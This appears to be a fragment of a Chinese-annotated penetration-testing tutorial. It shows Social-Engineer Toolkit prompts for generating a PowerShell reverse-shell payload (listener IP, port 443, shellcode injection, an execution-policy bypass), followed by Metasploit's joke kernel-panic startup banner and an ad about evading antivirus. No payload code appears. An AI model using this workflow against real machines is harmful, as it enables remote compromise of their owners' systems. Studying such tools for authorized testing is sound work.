 set:powershell>1
set> IP address for the payload listener: 192.168.6.103
#设置攻击主机的地址
set:powershell> Enter the port for the reverse [443]:
#设置反连接的端口号，这里使用默认端口号
[*] Prepping the payload for delivery and injecting alphanumeric shellcode...
[*] Generating x86-based powershell injection code...
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[*] If you want the powershell commands and attack, they are exported to
/root/.set/reports/powershell/
set> Do you want to start the listener now [yes/no]: : yes
#是否现在监听
Unable to handle kernel NULL pointer dereference at virtual address 0xd34db33f
EFLAGS: 00010046
eax: 00000001 ebx: f77c8c00 ecx: 00000000 edx: f77f0001
esi: 803bf014 edi: 8023c755 ebp: 80237f84 esp: 80237f60
ds: 0018 es: 0018 ss: 0018
Process Swapper (Pid: 0, process nr: 0, stackpage=80377000)
Stack: 90909090990909090990909090
90909090990909090990909090
90909090.90909090.90909090
90909090.90909090.90909090
90909090.90909090.09090900
90909090.90909090.09090900
..........................................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
ccccccccc...............................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
...............................ccccccccc
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................................
ffffffffffffffffffffffffffffffffffffffffffffff
ffffffff.......................................
ffffffffffffffffffffffffffffffffffffffffffffff
ffffffff.......................................
ffffffff.......................................
ffffffff.......................................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.9.3-2014070201 [core:4.9 api:1.0] ]
+ -- --=[ 1315 exploits - 716 auxiliary - 209 post ]